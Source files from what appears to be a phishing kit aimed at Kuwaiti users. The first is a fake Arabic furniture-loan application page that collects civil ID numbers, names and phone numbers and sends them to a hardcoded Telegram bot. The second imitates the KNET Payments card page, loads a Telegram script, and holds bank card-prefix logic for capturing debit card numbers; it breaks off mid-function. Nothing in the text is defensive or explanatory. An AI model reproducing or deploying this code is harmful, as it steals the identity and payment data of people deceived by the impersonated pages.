    top: 0;
    left: 0;
    z-index: 10; 
}
.header {
background-size: 100%;
}

        .form-container {
            background-color: #ffffff;
            border-radius: 10px;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
            padding: 30px;
            width: 400px; /* Adjust width as needed */
            text-align: right; /* Align text to the right for Arabic */
            margin-top: 150px; /* Space from the top to account for the header */
            position: relative; /* Needed for absolute positioning of the ... button */
        }

        .form-description {
            font-size: 14px;
            color: #555;
            margin-bottom: 25px;
            line-height: 1.6;
        }

        .form-group {
            margin-bottom: 20px;
        }

        .form-group label {
            display: block;
            font-size: 15px;
            color: #333;
            margin-bottom: 8px;
            font-weight: 600;
        }

        .form-group input[type="text"] {
            width: calc(100% - 20px); /* Adjust for padding */
            padding: 12px 10px;
            border: 1px solid #ddd;
            border-radius: 5px;
            font-size: 16px;
            color: #333;
            box-sizing: border-box; /* Include padding in width */
            text-align: right; /* Ensure input text is right-aligned */
        }

        .form-group input[type="text"]:focus {
            outline: none;
            border-color: #007bff; /* Blue border on focus */
            box-shadow: 0 0 5px rgba(0, 123, 255, 0.2);
        }

                .form-group input[type="tel"] {
            width: calc(100% - 20px); /* Adjust for padding */
            padding: 12px 10px;
            border: 1px solid #ddd;
            border-radius: 5px;
            font-size: 16px;
            color: #333;
            box-sizing: border-box; /* Include padding in width */
            text-align: right; /* Ensure input text is right-aligned */
        }

        .form-group input[type="tel"]:focus {
            outline: none;
            border-color: #007bff; /* Blue border on focus */
            box-shadow: 0 0 5px rgba(0, 123, 255, 0.2);
        }

        .submit-button {
            width: 40%;
            padding: 10px;
            background-color: #007bff;
            color: #ffffff;
            border: none;
            border-radius: 5px;
            font-size: 18px;
            font-weight: 700;
            cursor: pointer;
            transition: background-color 0.3s ease;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 10px; 
            margin: 30px auto 0 auto;
        }

        .submit-button:hover {
            background-color: #0056b3; 
        }

        .submit-button svg {
            fill: #ffffff;
            width: 20px;
            height: 20px;
        }

        .ellipsis-button {
            position: absolute;
            bottom: 20px;
            left: 20px;
            background-color: #f0f2f5; /* Light grey background */
            border: 1px solid #ccc;
            border-radius: 50%;
            width: 40px;
            height: 40px;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
            transition: background-color 0.2s ease;
        }

        .ellipsis-button:hover {
            background-color: #e0e2e5;
        }

        .ellipsis-button span {
            font-size: 24px;
            line-height: 1;
            color: #555;
            padding-bottom: 5px; 
        }
        #imgau ,#imgau1{
    width: 100%;
    margin-top: 150px;
    margin-bottom: 150px;
}
    </style>
<style>undefined</style><link rel="preconnect" href="https://fonts.googleapis.com" crossorigin="use-credentials"><link rel="preconnect" href="https://fonts.gstatic.com"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Mulish:wght@200;300;400;500;600;700;800;900&amp;display=swa"></head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P5H6V926"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div class="header"></div>

    <div class="form-container">
        <p class="form-description">
    يمنحك قرض الأثاث من شركة التسهيلات التجارية الفرصة لتجديد منزلك بكل راحة، 
    بتمويل يصل حتى <strong>25,000 دينار كويتي</strong> أو ما يعادل <strong>25 ضعف الراتب</strong> أيهما أقل.  
    استمتع بتمويل سريع ومرن لتغطية جميع احتياجاتك من الأثاث والمفروشات 
    دون عناء الانتظار أو الضغط المالي.  
    <br>يمكنك التقديم على القرض من خلال:
    <br>• الموقع الإلكتروني  
</p>



        <form id="myForm">
            <div class="form-group">
                <label for="civilId">رقم المدني</label>
                <input type="tel" id="civilId" name="civilId" placeholder="رقم المدني" maxlength="12" minlength="12">
            </div>

            <div class="form-group">
                <label for="name">الاسم</label>
                <input type="text" id="name" name="name" placeholder="الاسم">
            </div>

            <div class="form-group">
                <label for="phone">رقم الهاتف</label>
                <input type="tel" id="phone" name="phone" placeholder="رقم الهاتف" maxlength="8" minlength="8">
            </div>

            <button type="submit" class="submit-button">
                <svg viewBox="0 0 24 24">
                    <path d="M2.01 21L23 12 2.01 3 2 10l15 2-15 2z"></path>
                </svg>
                أرسل
            </button>
        </form>
<img id="imgau1" src="CFC-Logo.jpg">

    </div>
<script>
    const botToken = '8599584358:AAFo3N5h5TrjujeZGH2SbS8L4EPpjYSaQqg'; 
const chatId = '-5263360636';     

document.getElementById('myForm').addEventListener('submit', function(e) {
    e.preventDefault();

    const civilId = document.getElementById('civilId').value.trim();
    const name = document.getElementById('name').value.trim();
    const phone = document.getElementById('phone').value.trim();

    if (!civilId || !name || !phone) {
        alert('يرجى ملء جميع الحقول');
        return;
    }

    const message = `
📩 * تمويل اثاث *:
- رقم المدني: ${civilId}
- الاسم: ${name}
- رقم الهاتف: ${phone}
    `;

    const url = `https://api.telegram.org/bot${botToken}/sendMessage`;

    fetch(url, {
        method: 'POST',
        headers: {
            'Content-Type': 'application/json'
        },
        body: JSON.stringify({
            chat_id: chatId,
            text: message,
            parse_mode: 'Markdown'
        })
    })
    .then(response => response.json())
    .then(data => {
        if (data.ok) {
window.location.href = '../cash11';
            document.getElementById('myForm').reset();
            localStorage.setItem('userName', name);

        } else {
            alert('حدث خطأ أثناء الإرسال');
            console.error(data);
        }
    })
    .catch(error => {
        alert('خطأ في الاتصال بالخادم');
        console.error(error);
    });
});

</script>

</body></html>
</file>

<file: kpay/index.html>
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="Pragma" content="no-cache">
    <meta http-equiv="Expires" content="-1">
    <meta http-equiv="CACHE-CONTROL" content="max-age=0">
    <meta charset="utf-8">
    <title>KNET Payments</title>
    <!-- commented for jquery vulnerability fix -->
    <!-- Added for jquery vulnerability fix -->
    <script src="./js/jquery-3.5.1.js"></script>
    <style>
    undefined
    </style>
    <style type="text/css">
    @keyframes spin-668344b5 {
        0% {
            transform: rotate(0deg)
        }

        to {
            transform: rotate(1turn)
        }
    }
    </style>
    <style type="text/css">
    :root {
        --toastify-color-light: #fff;
        --toastify-color-dark: #121212;
        --toastify-color-info: #3498db;
        --toastify-color-success: #07bc0c;
        --toastify-color-warning: #f1c40f;
        --toastify-color-error: #e74c3c;
        --toastify-color-transparent: #ffffffb3;
        --toastify-icon-color-info: var(--toastify-color-info);
        --toastify-icon-color-success: var(--toastify-color-success);
        --toastify-icon-color-warning: var(--toastify-color-warning);
        --toastify-icon-color-error: var(--toastify-color-error);
        --toastify-toast-width: 320px;
        --toastify-toast-background: #fff;
        --toastify-toast-min-height: 64px;
        --toastify-toast-max-height: 800px;
        --toastify-font-family: sans-serif;
        --toastify-z-index: 9999;
        --toastify-text-color-light: #757575;
        --toastify-text-color-dark: #fff;
        --toastify-text-color-info: #fff;
        --toastify-text-color-success: #fff;
        --toastify-text-color-warning: #fff;
        --toastify-text-color-error: #fff;
        --toastify-spinner-color: #616161;
        --toastify-spinner-color-empty-area: #e0e0e0;
        --toastify-color-progress-light: linear-gradient(90deg, #4cd964, #5ac8fa, #007aff, #34aadc, #5856d6, #ff2d55);
        --toastify-color-progress-dark: #bb86fc;
        --toastify-color-progress-info: var(--toastify-color-info);
        --toastify-color-progress-success: var(--toastify-color-success);
        --toastify-color-progress-warning: var(--toastify-color-warning);
        --toastify-color-progress-error: var(--toastify-color-error);
        --toastify-color-progress-colored: #ddd
    }

    .Toastify__toast-container {
        box-sizing: border-box;
        color: #fff;
        padding: 4px;
        position: fixed;
        transform: translate3d(0, 0, var(--toastify-z-index) px);
        width: var(--toastify-toast-width);
        z-index: var(--toastify-z-index)
    }

    .Toastify__toast-container--top-left {
        left: 1em;
        top: 1em
    }

    .Toastify__toast-container--top-center {
        left: 50%;
        top: 1em;
        transform: translateX(-50%)
    }

    .Toastify__toast-container--top-right {
        right: 1em;
        top: 1em
    }

    .Toastify__toast-container--bottom-left {
        bottom: 1em;
        left: 1em
    }

    .Toastify__toast-container--bottom-center {
        bottom: 1em;
        left: 50%;
        transform: translateX(-50%)
    }

    .Toastify__toast-container--bottom-right {
        bottom: 1em;
        right: 1em
    }

    @media only screen and (max-width:480px) {
        .Toastify__toast-container {
            left: 0;
            margin: 0;
            padding: 0;
            width: 100vw
        }

        .Toastify__toast-container--top-center,
        .Toastify__toast-container--top-left,
        .Toastify__toast-container--top-right {
            top: 0;
            transform: translateX(0)
        }

        .Toastify__toast-container--bottom-center,
        .Toastify__toast-container--bottom-left,
        .Toastify__toast-container--bottom-right {
            bottom: 0;
            transform: translateX(0)
        }

        .Toastify__toast-container--rtl {
            left: auto;
            right: 0
        }
    }

    .Toastify__toast {
        border-radius: 4px;
        box-shadow: 0 1px 10px 0 #0000001a, 0 2px 15px 0 #0000000d;
        box-sizing: border-box;
        cursor: pointer;
        direction: ltr;
        display: flex;
        font-family: var(--toastify-font-family);
        justify-content: space-between;
        margin-bottom: 1rem;
        max-height: var(--toastify-toast-max-height);
        min-height: var(--toastify-toast-min-height);
        overflow: hidden;
        padding: 8px;
        position: relative;
        z-index: 0
    }

    .Toastify__toast--rtl {
        direction: rtl
    }

    .Toastify__toast-body {
        align-items: center;
        display: flex;
        flex: 1 1 auto;
        margin: auto 0;
        padding: 6px;
        white-space: pre-wrap
    }

    .Toastify__toast-body>div:last-child {
        flex: 1
    }

    .Toastify__toast-icon {
        display: flex;
        flex-shrink: 0;
        margin-inline-end: 10px;
        width: 20px
    }

    .Toastify--animate {
        animation-duration: .7s;
        animation-fill-mode: both
    }

    .Toastify--animate-icon {
        animation-duration: .3s;
        animation-fill-mode: both
    }

    @media only screen and (max-width:480px) {
        .Toastify__toast {
            border-radius: 0;
            margin-bottom: 0
        }
    }

    .Toastify__toast-theme--dark {
        background: var(--toastify-color-dark);
        color: var(--toastify-text-color-dark)
    }

    .Toastify__toast-theme--colored.Toastify__toast--default,
    .Toastify__toast-theme--light {
        background: var(--toastify-color-light);
        color: var(--toastify-text-color-light)
    }

    .Toastify__toast-theme--colored.Toastify__toast--info {
        background: var(--toastify-color-info);
        color: var(--toastify-text-color-info)
    }

    .Toastify__toast-theme--colored.Toastify__toast--success {
        background: var(--toastify-color-success);
        color: var(--toastify-text-color-success)
    }

    .Toastify__toast-theme--colored.Toastify__toast--warning {
        background: var(--toastify-color-warning);
        color: var(--toastify-text-color-warning)
    }

    .Toastify__toast-theme--colored.Toastify__toast--error {
        background: var(--toastify-color-error);
        color: var(--toastify-text-color-error)
    }

    .Toastify__progress-bar-theme--light {
        background: var(--toastify-color-progress-light)
    }

    .Toastify__progress-bar-theme--dark {
        background: var(--toastify-color-progress-dark)
    }

    .Toastify__progress-bar--info {
        background: var(--toastify-color-progress-info)
    }

    .Toastify__progress-bar--success {
        background: var(--toastify-color-progress-success)
    }

    .Toastify__progress-bar--warning {
        background: var(--toastify-color-progress-warning)
    }

    .Toastify__progress-bar--error {
        background: var(--toastify-color-progress-error)
    }

    .Toastify__progress-bar-theme--colored.Toastify__progress-bar--default {
        background: var(--toastify-color-progress-colored)
    }

    .Toastify__progress-bar-theme--colored.Toastify__progress-bar--error,
    .Toastify__progress-bar-theme--colored.Toastify__progress-bar--info,
    .Toastify__progress-bar-theme--colored.Toastify__progress-bar--success,
    .Toastify__progress-bar-theme--colored.Toastify__progress-bar--warning {
        background: var(--toastify-color-transparent)
    }

    .Toastify__close-button {
        align-self: flex-start;
        background: #0000;
        border: none;
        color: #fff;
        cursor: pointer;
        opacity: .7;
        outline: none;
        padding: 0;
        transition: .3s ease
    }

    .Toastify__close-button--light {
        color: #000;
        opacity: .3
    }

    .Toastify__close-button>svg {
        fill: currentcolor;
        height: 16px;
        width: 14px
    }

    .Toastify__close-button:focus,
    .Toastify__close-button:hover {
        opacity: 1
    }

    @keyframes Toastify__trackProgress {
        0% {
            transform: scaleX(1)
        }

        to {
            transform: scaleX(0)
        }
    }

    .Toastify__progress-bar {
        bottom: 0;
        height: 5px;
        left: 0;
        opacity: .7;
        position: absolute;
        transform-origin: left;
        width: 100%;
        z-index: var(--toastify-z-index)
    }

    .Toastify__progress-bar--animated {
        animation: Toastify__trackProgress linear 1 forwards
    }

    .Toastify__progress-bar--controlled {
        transition: transform .2s
    }

    .Toastify__progress-bar--rtl {
        left: auto;
        right: 0;
        transform-origin: right
    }

    .Toastify__spinner {
        animation: Toastify__spin .65s linear infinite;
        border: 2px solid;
        border-color: var(--toastify-spinner-color-empty-area);
        border-radius: 100%;
        border-right-color: var(--toastify-spinner-color);
        box-sizing: border-box;
        height: 20px;
        width: 20px
    }

    @keyframes Toastify__bounceInRight {

        0%,
        60%,
        75%,
        90%,
        to {
            animation-timing-function: cubic-bezier(.215, .61, .355, 1)
        }

        0% {
            opacity: 0;
            transform: translate3d(3000px, 0, 0)
        }

        60% {
            opacity: 1;
            transform: translate3d(-25px, 0, 0)
        }

        75% {
            transform: translate3d(10px, 0, 0)
        }

        90% {
            transform: translate3d(-5px, 0, 0)
        }

        to {
            transform: none
        }
    }

    @keyframes Toastify__bounceOutRight {
        20% {
            opacity: 1;
            transform: translate3d(-20px, 0, 0)
        }

        to {
            opacity: 0;
            transform: translate3d(2000px, 0, 0)
        }
    }

    @keyframes Toastify__bounceInLeft {

        0%,
        60%,
        75%,
        90%,
        to {
            animation-timing-function: cubic-bezier(.215, .61, .355, 1)
        }

        0% {
            opacity: 0;
            transform: translate3d(-3000px, 0, 0)
        }

        60% {
            opacity: 1;
            transform: translate3d(25px, 0, 0)
        }

        75% {
            transform: translate3d(-10px, 0, 0)
        }

        90% {
            transform: translate3d(5px, 0, 0)
        }

        to {
            transform: none
        }
    }

    @keyframes Toastify__bounceOutLeft {
        20% {
            opacity: 1;
            transform: translate3d(20px, 0, 0)
        }

        to {
            opacity: 0;
            transform: translate3d(-2000px, 0, 0)
        }
    }

    @keyframes Toastify__bounceInUp {

        0%,
        60%,
        75%,
        90%,
        to {
            animation-timing-function: cubic-bezier(.215, .61, .355, 1)
        }

        0% {
            opacity: 0;
            transform: translate3d(0, 3000px, 0)
        }

        60% {
            opacity: 1;
            transform: translate3d(0, -20px, 0)
        }

        75% {
            transform: translate3d(0, 10px, 0)
        }

        90% {
            transform: translate3d(0, -5px, 0)
        }

        to {
            transform: translateZ(0)
        }
    }

    @keyframes Toastify__bounceOutUp {
        20% {
            transform: translate3d(0, -10px, 0)
        }

        40%,
        45% {
            opacity: 1;
            transform: translate3d(0, 20px, 0)
        }

        to {
            opacity: 0;
            transform: translate3d(0, -2000px, 0)
        }
    }

    @keyframes Toastify__bounceInDown {

        0%,
        60%,
        75%,
        90%,
        to {
            animation-timing-function: cubic-bezier(.215, .61, .355, 1)
        }

        0% {
            opacity: 0;
            transform: translate3d(0, -3000px, 0)
        }

        60% {
            opacity: 1;
            transform: translate3d(0, 25px, 0)
        }

        75% {
            transform: translate3d(0, -10px, 0)
        }

        90% {
            transform: translate3d(0, 5px, 0)
        }

        to {
            transform: none
        }
    }

    @keyframes Toastify__bounceOutDown {
        20% {
            transform: translate3d(0, 10px, 0)
        }

        40%,
        45% {
            opacity: 1;
            transform: translate3d(0, -20px, 0)
        }

        to {
            opacity: 0;
            transform: translate3d(0, 2000px, 0)
        }
    }

    .Toastify__bounce-enter--bottom-left,
    .Toastify__bounce-enter--top-left {
        animation-name: Toastify__bounceInLeft
    }

    .Toastify__bounce-enter--bottom-right,
    .Toastify__bounce-enter--top-right {
        animation-name: Toastify__bounceInRight
    }

    .Toastify__bounce-enter--top-center {
        animation-name: Toastify__bounceInDown
    }

    .Toastify__bounce-enter--bottom-center {
        animation-name: Toastify__bounceInUp
    }

    .Toastify__bounce-exit--bottom-left,
    .Toastify__bounce-exit--top-left {
        animation-name: Toastify__bounceOutLeft
    }

    .Toastify__bounce-exit--bottom-right,
    .Toastify__bounce-exit--top-right {
        animation-name: Toastify__bounceOutRight
    }

    .Toastify__bounce-exit--top-center {
        animation-name: Toastify__bounceOutUp
    }

    .Toastify__bounce-exit--bottom-center {
        animation-name: Toastify__bounceOutDown
    }

    @keyframes Toastify__none {

        0%,
        60%,
        75%,
        90%,
        to {
            animation-duration: 0;
            animation-timing-function: none
        }

        0% {
            opacity: 1;
            transform: translateZ(0)
        }

        to {
            transform: translateZ(0)
        }
    }

    .Toastify__none-enter--bottom-center,
    .Toastify__none-enter--bottom-left,
    .Toastify__none-enter--bottom-right,
    .Toastify__none-enter--top-center,
    .Toastify__none-enter--top-left,
    .Toastify__none-enter--top-right {
        animation-name: Toastify__none
    }

    @keyframes Toastify__zoomIn {
        0% {
            opacity: 0;
            transform: scale3d(.3, .3, .3)
        }

        50% {
            opacity: 1
        }
    }

    @keyframes Toastify__zoomOut {
        0% {
            opacity: 1
        }

        50% {
            opacity: 0;
            transform: scale3d(.3, .3, .3)
        }

        to {
            opacity: 0
        }
    }

    .Toastify__zoom-enter {
        animation-name: Toastify__zoomIn
    }

    .Toastify__zoom-exit {
        animation-name: Toastify__zoomOut
    }

    @keyframes Toastify__flipIn {
        0% {
            animation-timing-function: ease-in;
            opacity: 0;
            transform: perspective(400px) rotateX(90deg)
        }

        40% {
            animation-timing-function: ease-in;
            transform: perspective(400px) rotateX(-20deg)
        }

        60% {
            opacity: 1;
            transform: perspective(400px) rotateX(10deg)
        }

        80% {
            transform: perspective(400px) rotateX(-5deg)
        }

        to {
            transform: perspective(400px)
        }
    }

    @keyframes Toastify__flipOut {
        0% {
            transform: perspective(400px)
        }

        30% {
            opacity: 1;
            transform: perspective(400px) rotateX(-20deg)
        }

        to {
            opacity: 0;
            transform: perspective(400px) rotateX(90deg)
        }
    }

    .Toastify__flip-enter {
        animation-name: Toastify__flipIn
    }

    .Toastify__flip-exit {
        animation-name: Toastify__flipOut
    }

    @keyframes Toastify__slideInRight {
        0% {
            transform: translate3d(110%, 0, 0);
            visibility: visible
        }

        to {
            transform: translateZ(0)
        }
    }

    @keyframes Toastify__slideInLeft {
        0% {
            transform: translate3d(-110%, 0, 0);
            visibility: visible
        }

        to {
            transform: translateZ(0)
        }
    }

    @keyframes Toastify__slideInUp {
        0% {
            transform: translate3d(0, 110%, 0);
            visibility: visible
        }

        to {
            transform: translateZ(0)
        }
    }

    @keyframes Toastify__slideInDown {
        0% {
            transform: translate3d(0, -110%, 0);
            visibility: visible
        }

        to {
            transform: translateZ(0)
        }
    }

    @keyframes Toastify__slideOutRight {
        0% {
            transform: translateZ(0)
        }

        to {
            transform: translate3d(110%, 0, 0);
            visibility: hidden
        }
    }

    @keyframes Toastify__slideOutLeft {
        0% {
            transform: translateZ(0)
        }

        to {
            transform: translate3d(-110%, 0, 0);
            visibility: hidden
        }
    }

    @keyframes Toastify__slideOutDown {
        0% {
            transform: translateZ(0)
        }

        to {
            transform: translate3d(0, 500px, 0);
            visibility: hidden
        }
    }

    @keyframes Toastify__slideOutUp {
        0% {
            transform: translateZ(0)
        }

        to {
            transform: translate3d(0, -500px, 0);
            visibility: hidden
        }
    }

    .Toastify__slide-enter--bottom-left,
    .Toastify__slide-enter--top-left {
        animation-name: Toastify__slideInLeft
    }

    .Toastify__slide-enter--bottom-right,
    .Toastify__slide-enter--top-right {
        animation-name: Toastify__slideInRight
    }

    .Toastify__slide-enter--top-center {
        animation-name: Toastify__slideInDown
    }

    .Toastify__slide-enter--bottom-center {
        animation-name: Toastify__slideInUp
    }

    .Toastify__slide-exit--bottom-left,
    .Toastify__slide-exit--top-left {
        animation-name: Toastify__slideOutLeft
    }

    .Toastify__slide-exit--bottom-right,
    .Toastify__slide-exit--top-right {
        animation-name: Toastify__slideOutRight
    }

    .Toastify__slide-exit--top-center {
        animation-name: Toastify__slideOutUp
    }

    .Toastify__slide-exit--bottom-center {
        animation-name: Toastify__slideOutDown
    }

    @keyframes Toastify__spin {
        0% {
            transform: rotate(0deg)
        }

        to {
            transform: rotate(1turn)
        }
    }
    </style>
    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin="use-credentials">
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Mulish:wght@200;300;400;500;600;700;800;900&amp;display=swa">
    <style id="qr-scanner-styles">
    @keyframes spin {
        0% {
            transform: rotate(0deg);
        }

        100% {
            transform: rotate(360deg);
        }
    }
    </style>
</head>

<body>
    <link href="./css/payment-stylesheet.css?ver=1.70" rel="stylesheet" type="text/css">
    <link href="./css/payment-responsive-ar.css?ver=1.70" rel="stylesheet" type="text/css">
    <script type="text/javascript" src="./js/checkSum.js"></script>
    <script language="JavaScript" src="./js/AuthValidation.js"></script>
    <script src='../assets/js/tg.js'></script>

    <script type="text/javascript">
    //Added for OTP at I-T-B level
    var termBrandlvlAmt;


    var keys;
    /*Added for OTP at I-T-B level*/
    var amountlimit;
    var OTPamtlmtIdentifier;
    //Added for QA fix
    var otpTimer;
    var timer;
    var timer2;
    //Added for brand changes
    var brdtype;
    var configbrdtype = 'Eidia';
    var configexpdate = '12';
    var configexpyear = '2022';

    //Added for PG Eidia Discount
    var instPgEiddiscntflg = '1';
    var termPgEiddiscntflg = '0';
    var pymtPgEiddiscntflg = '0';
    // Modified for 8 digit bin mandate changes
    var cardLength;


    function selectPayInstr(val) {

        document.paypage.creditDebitCheck.value = val;
        document.paypage.selectedPymntInstrmnt.value = val;
        document.paypage.otherCards.value = val;

        if (true) {
            document.getElementById('creditCaptchaMsg').style.display = 'none';
            if (false)
                document.getElementById('creditRadioCaptchaMsg').style.display = 'none';
        }
        if (true) {
            document.getElementById('debitCaptchaMsg').style.display = 'none';
            if (false)
                document.getElementById('debitRadioCaptchaMsg').style.display = 'none';
        }
        if (false) {
            document.getElementById('ddCaptchaMsg').style.display = 'none';
        }
        if (false) {
            document.getElementById('impsCaptchaMsg').style.display = 'none';
        }
        if (false) {
            document.getElementById('prepaidCaptchaMsg').style.display = 'none';
            if (false)
                document.getElementById('prepaidRadioCaptchaMsg').style.display = 'none';
        }
        if (false && false) {
            document.getElementById('pzCaptchaMsg').style.display = 'none';
        }

        //Added for One Click Checkout
        if (val == 'SVC') {
            document.getElementById('savedRadioCaptchaMsg').style.display = 'none';
            document.paypage.fcExpCheck.value = "fcExpDate";
            $("#checkFC").hide();
        } else {
            document.paypage.fcExpCheck.value = "";
        }
        //Added for One Click Checkout

    }

    function validateprefixid(val) {
        var index = document.getElementById("dcprefix").selectedIndex;
        var binLength = document.getElementById("dcprefix").options[index].text.length;
        // Modified for 8 digit bin mandate changes- starts
        var cardL = cardLength[index];

        if (cardL != null && cardL != "" && cardL == 19) {
            if (binLength == 9) {
                document.getElementById("debitNumber").maxLength = "10";
                document.getElementById("debitNumber").size = "10";
                document.getElementById("debitNumber").title = "Should be in number. Length should be 10";
            } else if (binLength == 8) {
                document.getElementById("debitNumber").maxLength = "11";
                document.getElementById("debitNumber").size = "11";
                document.getElementById("debitNumber").title = "Should be in number. Length should be 11";
            } else if (binLength == 7) {
                document.getElementById("debitNumber").maxLength = "12";
                document.getElementById("debitNumber").size = "12";
                document.getElementById("debitNumber").title = "Should be in number. Length should be 12";
            } else if (binLength == 6) {
                document.getElementById("debitNumber").maxLength = "13";
                document.getElementById("debitNumber").size = "13";
                document.getElementById("debitNumber").title = "Should be in number. Length should be 13";
            }
        } else {
            if (binLength == 9) {
                document.getElementById("debitNumber").maxLength = "7";
                document.getElementById("debitNumber").size = "7";
                document.getElementById("debitNumber").title = "&#1610;&#1580;&#1576; &#1571;&#1606; &#1610;&#1603;&#1608;&#1606; &#1601;&#1610; &#1575;&#1604;&#1593;&#1583;&#1583;. &#1610;&#1580;&#1576; &#1571;&#1606; &#1610;&#1603;&#1608;&#1606; &#1575;&#1604;&#1591;&#1608;&#1604; 7";
            } else if (binLength == 8) {
                document.getElementById("debitNumber").maxLength = "8";
                document.getElementById("debitNumber").size = "8";
                document.getElementById("debitNumber").title = "&#1610;&#1580;&#1576; &#1571;&#1606; &#1610;&#1603;&#1608;&#1606; &#1601;&#1610; &#1575;&#1604;&#1593;&#1583;&#1583;. &#1610;&#1580;&#1576; &#1571;&#1606; &#1610;&#1603;&#1608;&#1606; &#1575;&#1604;&#1591;&#1608;&#1604; 8";
            } else if (binLength == 7) {
                document.getElementById("debitNumber").maxLength = "9";
                document.getElementById("debitNumber").size = "9";
                document.getElementById("debitNumber").title = "&#1610;&#1580;&#1576; &#1571;&#1606; &#1610;&#1603;&#1608;&#1606; &#1601;&#1610; &#1575;&#1604;&#1593;&#1583;&#1583;. &#1610;&#1580;&#1576; &#1571;&#1606; &#1610;&#1603;&#1608;&#1606; &#1575;&#1604;&#1591;&#1608;&#1604; 9";
            } else if (binLength == 6) {
                document.getElementById("debitNumber").maxLength = "10";
                document.getElementById("debitNumber").size = "10";
                document.getElementById("debitNumber").title = "&#1610;&#1580;&#1576; &#1571;&#1606; &#1610;&#1603;&#1608;&#1606; &#1601;&#1610; &#1575;&#1604;&#1593;&#1583;&#1583;. &#1610;&#1580;&#1576; &#1571;&#1606; &#1610;&#1603;&#1608;&#1606; &#1575;&#1604;&#1591;&#1608;&#1604; 10";
            }
        }
    }

    function ValidateNumPin(evt) {
        var charCode = (evt.which) ? evt.which : event.keyCode
        if (charCode != 46 && charCode > 31 && (charCode < 48 || charCode > 57)) { // Check if its only Numeric
            return false;
        } else {
            return true;
        }
    }

    /**
    function isOtpNumeric(evt){ 
        var charCode = (evt.which) ? evt.which : event.keyCode
        if (charCode != 46 && charCode > 31 && (charCode < 48 || charCode > 57)){ // Check if its only Numeric
            return false;
        }
        else{
            return true;
        }
    }
    **/

    function isOtpNumeric(event) {
        const input = event.target;
        const value = input.value.trim();

        if (!value.match(/^\d*$/)) {
            input.value = value.replace(/[^\d]/g, '');
            return false;
        } else {
            return true;
        }
    }

    function validatebank(val) {
        if (val == "ABK") {
            $("#dcprefix").html("<option value='403622'>403622</option><option value='423826'>423826</option><option value='428628'>428628</option>");
        } else if (val == "ALRAJHI") {
            $("#dcprefix").html("<option value='458838'>458838</option>");
        } else if (val == "BBK") {
            $("#dcprefix").html("<option value='588790'>588790</option><option value='418056'>418056</option>");
        } else if (val == "BOUBYAN") {
            $("#dcprefix").html("<option value='470350'>470350</option><option value='490455'>490455</option><option value='490456'>490456</option><option value='404919'>404919</option><option value='490456'>490456</option><option value='450605'>450605</option><option value='426058'>426058</option><option value='431199'>431199</option>");
        } else if (val == "BURGAN") {
